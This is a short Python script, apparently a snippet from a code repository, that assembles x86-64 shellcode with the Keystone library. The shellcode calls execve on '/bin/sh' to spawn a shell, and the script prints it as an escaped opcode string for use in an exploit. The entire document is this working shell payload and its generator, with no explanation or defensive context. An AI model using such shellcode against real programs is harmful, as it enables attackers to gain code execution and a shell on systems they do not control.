 from keystone import *
CODE = """
start:
    PUSH 0x3B
    POP RAX
    MOV RBX, 0x0068732f6e69622f
    PUSH RBX
    MOV RDI, RSP
    XOR RSI, RSI
    XOR RDX, RDX
    SYSCALL
"""
ks = Ks(KS_ARCH_X86, KS_MODE_64)
encoding, count = ks.asm(CODE)
instructions = ""
for dec in encoding:
    instructions += "\\x{0:02x}".format(int(dec)).rstrip("\n")
print('0pcodes = ("' + instructions + '")')